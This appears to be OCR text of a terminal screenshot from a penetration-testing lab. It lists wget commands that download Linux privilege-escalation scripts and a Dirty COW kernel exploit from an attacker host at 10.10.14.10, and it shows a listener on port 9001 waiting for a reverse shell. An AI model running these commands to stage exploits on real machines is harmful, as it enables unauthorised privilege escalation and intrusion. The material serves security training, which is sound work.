 root@Fidus: ~/Documents/LIN-HTTP-SERVER
File Actions Edit View Help
root@Fidus:...HTTP-SERVER
LINUX HTTP SERVER
BY TERENCE BROADBENT BSC CYBER SECURITY (FIRST CLASS)
Startup Instructions:
wget http://10.10.14.10:8000/SH/LinEnum.sh
wget http://10.10.14.10:8000/SH/LinEnumPlus.sh
wget http://10.10.14.10:8000/SH/LinPe.sh
wget http://10.10.14.10:8000/ELF/pspy32
wget http://10.10.14.10:8000/ELF/pspy64
Kernel Exploits:
wget http://10.10.14.10:8000/KERNALS/NaughtyCowCompile.sh
wget http://10.10.14.10:8000/KERNALS/NaughthyCow.c
listening on [any] 9001 ...
6:31 pm
01/10/2020